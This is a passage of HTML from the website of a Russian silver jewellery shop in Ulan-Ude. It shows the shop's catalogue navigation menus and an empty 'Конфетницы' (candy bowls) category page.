													<a class="dark-color" href="/catalog/zaponki/muzhskie_1/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/koltsa/" title="Кольца">
										<span>Кольца</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/koltsa/">Кольца</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/obruchalnye/" title="Обручальные">
														<span>Обручальные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/zhenskie/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/muzhskie/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/detskie/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани">
														<span>Спаси и Сохрани</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца">
														<span>Помолвочные кольца</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/broshi_bulavki/" title="Броши, булавки">
										<span>Броши, булавки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/broshi_bulavki/">Броши, булавки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/broshi_1/" title="Броши">
														<span>Броши</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/bulavki/" title="Булавки">
														<span>Булавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/zvezdy/" title="Звезды">
														<span>Звезды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/igolki/" title="Иголки">
														<span>Иголки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов">
										<span>Браслеты для часов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety_dlya_chasov/">Браслеты для часов</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podveski/" title="Подвески">
										<span>Подвески</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podveski/">Подвески</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/podveski_raznye/" title="Подвески">
														<span>Подвески</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/kresty/" title="Кресты">
														<span>Кресты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/sharmy/" title="Шармы">
														<span>Шармы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/detskie_2/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака">
														<span>Знаки зодиака</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/musulmanskie/" title="Мусульманские">
														<span>Мусульманские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/bukvy/" title="Буквы">
														<span>Буквы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/budda/" title="Будда">
														<span>Будда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/zvezda_davida/" title="Звезда Давида">
														<span>Звезда Давида</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/ikony/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/oberegi/" title="Обереги">
														<span>Обереги</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zazhimy/" title="Зажимы">
										<span>Зажимы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zazhimy/">Зажимы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука">
														<span>Зажимы для галстука</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/sergi/" title="Серьги">
										<span>Серьги</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sergi/">Серьги</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/zhenskie_sergi/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/detskie_sergi/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/tsepi/" title="Цепи">
										<span>Цепи</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tsepi/">Цепи</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/tsepi_1/" title="Цепи">
														<span>Цепи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/zhenskie_3/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/muzhskie_3/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/catalog/stolovoe_serebro/" title="Столовое серебро">
										<span>Столовое серебро</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stolovoe_serebro/">Столовое серебро</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/lozhki/" title="Ложки">
														<span>Ложки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/vilki/" title="Вилки">
														<span>Вилки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nozhi/" title="Ножи">
														<span>Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nabory/" title="Наборы">
														<span>Наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки">
														<span>Рюмки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chashki/" title="Чашки">
														<span>Чашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/pialy/" title="Пиалы">
														<span>Пиалы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины">
														<span>Кувшины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chayniki/" title="Чайники">
														<span>Чайники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы">
														<span>Сахарницы</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color" href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы">
														<span>Конфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники">
														<span>Подстаканники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/poilniki/" title="Поильники">
														<span>Поильники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sovki/" title="Совки">
														<span>Совки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки">
														<span>Ситечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/busy/" title="Бусы">
										<span>Бусы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/busy/">Бусы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные">
														<span>Бусы лечебные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_1/" title="Бусы">
														<span>Бусы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kollektsii/" title="Коллекции">
										<span>Коллекции</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kollektsii/">Коллекции</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия">
														<span>Коллекция Якутия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами">
														<span>Серебро с бриллиантами</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные">
														<span>Часы стальные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/pirsing/" title="Пирсинг">
										<span>Пирсинг</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pirsing/">Пирсинг</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/pirsing/pirsing_1/" title="Пирсинг">
														<span>Пирсинг</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podarochnye_karty/" title="Подарочные карты">
										<span>Подарочные карты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podarochnye_karty/">Подарочные карты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты">
														<span>Подарочные карты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/suveniry/" title="Сувениры">
										<span>Сувениры</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/suveniry/">Сувениры</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/suveniry_1/" title="Сувениры">
														<span>Сувениры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/breloki/" title="Брелоки">
														<span>Брелоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ruchki/" title="Ручки">
														<span>Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ionizatory/" title="Ионизаторы">
														<span>Ионизаторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/monety/" title="Монеты">
														<span>Монеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/pogremushki/" title="Погремушки">
														<span>Погремушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ikony_1/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки">
														<span>Ложки загребушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков">
														<span>Цепочки для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/chasy/" title="Часы">
										<span>Часы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/chasy/">Часы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/zhenskie_4/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/muzhskie_4/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/shops/" title="Салоны">
						<span>Салоны</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/include/licenses_detail.php" title="Политика">
										<span>Политика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/blog/" title="Блог">
										<span>Блог</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/brands/" title="Бренды">
										<span>Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Покупателям">
						<span>Покупателям</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Покупателям</a></li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос-ответ">
										<span>Вопрос-ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/delivery/" title="Где купить?">
										<span>Где купить?</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/warranty/" title="Гарантия">
										<span>Гарантия</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/gift-card/" title="Подарочные карты">
										<span>Подарочные карты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
			<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg svg-cabinet-login"></i>
				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<div class="menu middle">
			<ul>
				<li class="counters">
					<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
						<i class="svg svg-compare"></i>
						<span>Сравнение товаров<span class="count empted">0</span></span>
					</a>
				</li>
			</ul>
		</div>
		<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+73012297782" class="dark-color parent">
							<i class="svg svg-phone"></i>
							<span>+7 (3012) 29-77-82</span>
															<span class="arrow"><i class="svg svg_triangle_right"></i></span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+73012297782" class="dark-color">+7 (3012) 29-77-82</a></li>
																										<li><a rel="nofollow" href="tel:+79247772288" class="dark-color">+7 (924) 777-22-88 </a></li>
																									<li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
															</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
			
		</div>
				</div>
</div>			</div>
		</div>
				<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">Конфетницы</h1>
			</div>
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div></div>		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																				


																																																																				<div class="no_goods">
				<div class="no_products">
					<div class="wrap_text_empty">
													<span class="big_text">К сожалению, раздел пуст</span><br>
 <span class="middle_text">В данный момент нет активных товаров</span>											</div>
				</div>
			</div>
					
																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block">
		<ul class="menu dropdown">
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/braslety/" >
												<span class="name">Браслеты</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/zhenskie_2/"><img src="/upload/resize_cache/iblock/51d/50_50_1/51d05757cb56242026ebd808789c2a49.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/braslety/zhenskie_2/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/braslety_1/"><img src="/upload/resize_cache/iblock/95a/50_50_1/95aee8f0dee56c9025049f7bf4ed10e6.jpg" alt="Браслеты" /></a></span>
																		<a class="section" href="/catalog/braslety/braslety_1/"><span>Браслеты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/muzhskie_2/"><img src="/upload/resize_cache/iblock/903/50_50_1/90364c40e7cc2ce9b36db4cae326ec0e.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/braslety/muzhskie_2/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/detskie_3/"><img src="/upload/resize_cache/iblock/ac7/50_50_1/ac7ad7f0548d67bbd86e458528986bbe.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/braslety/detskie_3/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/kole/" >
												<span class="name">Колье</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/kole/kole_ozherelya/"><img src="/upload/resize_cache/iblock/d51/50_50_1/d51941fa7389e5795de928911c196d5f.jpg" alt="Колье, ожерелья" /></a></span>
																		<a class="section" href="/catalog/kole/kole_ozherelya/"><span>Колье, ожерелья</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kole/choker/"><img src="/upload/resize_cache/iblock/6b5/50_50_1/6b53d12ecee6197b3d954aa9408275f2.jpg" alt="Чокер" /></a></span>
																		<a class="section" href="/catalog/kole/choker/"><span>Чокер</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kole/shnurki/"><span>Шнурки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/zaponki/" >
												<span class="name">Запонки</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/zaponki/muzhskie_1/"><img src="/upload/resize_cache/iblock/828/50_50_1/828409801934593716e4c587a108e1c5.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/zaponki/muzhskie_1/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/koltsa/" >
												<span class="name">Кольца</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/obruchalnye/"><img src="/upload/resize_cache/iblock/f3b/50_50_1/f3b06be3092a39e2bcb8511e8a507462.jpg" alt="Обручальные" /></a></span>
																		<a class="section" href="/catalog/koltsa/obruchalnye/"><span>Обручальные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/zhenskie/"><img src="/upload/resize_cache/iblock/d72/50_50_1/d725b960e78556dc7fcf21f18658630c.png" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/koltsa/zhenskie/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/muzhskie/"><img src="/upload/resize_cache/iblock/876/50_50_1/876686d64925c034df32a55e84164f66.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/koltsa/muzhskie/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/detskie/"><img src="/upload/resize_cache/iblock/d89/50_50_1/d89fe3d4a5abc47011ce78f1387296d8.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/koltsa/detskie/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/spasi_i_sokhrani/"><img src="/upload/resize_cache/iblock/882/50_50_1/8820b1f5797e1f52dd8817619c89e62b.jpg" alt="Спаси и Сохрани" /></a></span>
																		<a class="section" href="/catalog/koltsa/spasi_i_sokhrani/"><span>Спаси и Сохрани</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/pomolvochnye_koltsa/"><img src="/upload/resize_cache/iblock/9ab/50_50_1/9abd9e0ad68287ddecdbbdba9e2d7cb6.jpg" alt="Помолвочные кольца" /></a></span>
																		<a class="section" href="/catalog/koltsa/pomolvochnye_koltsa/"><span>Помолвочные кольца</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/broshi_bulavki/" >
												<span class="name">Броши, булавки</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/broshi_1/"><img src="/upload/resize_cache/iblock/072/50_50_1/0721e97aaefa6e191243e9aae0d1698b.jpg" alt="Броши" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/broshi_1/"><span>Броши</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/bulavki/"><img src="/upload/resize_cache/iblock/fad/50_50_1/fada655e07ddf5dcef2ae411ad4fdbf6.jpg" alt="Булавки" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/bulavki/"><span>Булавки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/zvezdy/"><img src="/upload/resize_cache/iblock/bbe/50_50_1/bbe47b80c41d58262045ddd294432ca4.jpg" alt="Звезды" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/zvezdy/"><span>Звезды</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/igolki/"><img src="/upload/resize_cache/iblock/18b/50_50_1/18bc5daf61c27f8878a7fe5f8729e845.jpg" alt="Иголки" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/igolki/"><span>Иголки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/braslety_dlya_chasov/" >
												<span class="name">Браслеты для часов</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety_dlya_chasov/zhenskie_5/"><img src="/upload/resize_cache/iblock/142/50_50_1/1426351f21f9dcaa99908d14a8f83aa0.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/braslety_dlya_chasov/zhenskie_5/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety_dlya_chasov/muzhskie_5/"><img src="/upload/resize_cache/iblock/91f/50_50_1/91fc0f64b72c64f79592fe4f4122b001.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/braslety_dlya_chasov/muzhskie_5/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
